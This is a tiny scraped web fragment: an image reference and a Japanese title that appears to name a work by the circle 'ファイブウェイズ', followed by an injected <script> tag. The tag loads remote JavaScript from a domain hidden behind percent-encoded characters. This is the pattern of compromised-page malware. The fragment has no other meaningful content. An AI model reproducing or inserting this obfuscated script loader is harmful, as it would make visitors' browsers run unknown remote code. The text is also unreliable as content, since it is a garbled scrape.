 [ファイブウェイズ] 瞳裸～どうら～ 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>